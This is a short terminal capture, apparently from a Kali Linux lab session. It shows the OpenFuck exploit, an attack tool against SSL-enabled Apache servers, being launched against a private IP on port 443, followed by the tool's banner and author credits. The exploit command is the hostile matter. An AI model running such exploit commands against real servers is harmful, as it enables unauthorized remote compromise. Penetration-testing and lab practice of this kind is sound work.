 (root㉿kali)-[/home/kali/Downloads]
# ./openfuck 0×6b 192.168.5.203 443 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************